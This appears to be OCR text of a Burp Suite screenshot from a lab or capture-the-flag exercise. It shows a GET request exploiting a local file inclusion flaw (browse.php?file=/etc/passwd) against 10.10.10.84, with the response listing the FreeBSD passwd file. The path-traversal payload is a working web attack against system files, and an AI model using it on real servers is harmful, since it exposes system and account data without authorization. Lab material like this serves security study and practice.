 Applications Places burp-StartBurp Sun 15:26 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
GET /browse.php?file=/etc/passwd HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 19:23:58 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 1894
Connection: close
Content-Type: text/html; charset=UTF-8
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh
? < + > sh 5 matches
Done 2,101 bytes | 231 millis